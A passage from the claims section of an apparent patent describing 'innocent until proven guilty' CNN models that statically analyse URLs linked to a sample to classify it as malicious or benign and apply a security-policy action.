enumerating the one or more URLs associated with the sample into a set of characters and a set of tokens.

12. The method of claim 8, further comprising:
performing token encoding that includes at least three channels.

13. The method of claim 8, further comprising:
receiving at least one updated IUPG for URLC model.

14. The method of claim 13, further comprising:
performing the static analysis of the sample using the IUPG for URLC model and another type of CNN-based classifier.

15. A computer program product embodied in a tangible non-transitory computer readable storage medium and comprising computer instructions for:

storing on a networked device a set comprising one or more innocent until proven guilty (IUPG) models for static analysis of a sample, wherein the one or more stored IUPG model is generated by:

receiving training data for training an IUPG model used to classify malicious content and benign content, wherein the training data includes a set of input files;

extracting a set of tokens from the set of input files to generate a character encoding and a token encoding;

generating an IUPG convolutional neural network (CNN) feature extractor based on the character encoding and the token encoding; and combining the IUPG CNN feature extractor with another CNN-based feature extractor to generate the IUPG model;

performing a static analysis of one or more uniform resource locators (URLs) associated with the sample, wherein performing the static analysis of the sample includes using at least one stored IUPG model; and determining that the sample is malicious based at least in part on the static analysis of the one or more URLs associated with the one or more URLs associated with the sample, and in response to determining that the sample is malicious, performing an action based on a security policy.

16. The computer program product recited in claim 15, further comprising computer instructions for:
preprocessing the one or more URLs associated with the sample.

17. The computer program product recited in claim 15, further comprising computer instructions for:
enumerating the one or more URLs associated with the sample into a set of characters.

18. The computer program product recited in claim 15, further comprising computer instructions for:
enumerating the one or more URLs associated with the sample into a set of characters and a set of tokens.

19. The computer program product recited in claim 15, further comprising computer instructions for:
performing token encoding that includes at least three channels.

20. The computer program product recited in claim 15, further comprising computer instructions for:
receiving at least one updated IUPG for URLC model.

* * * * *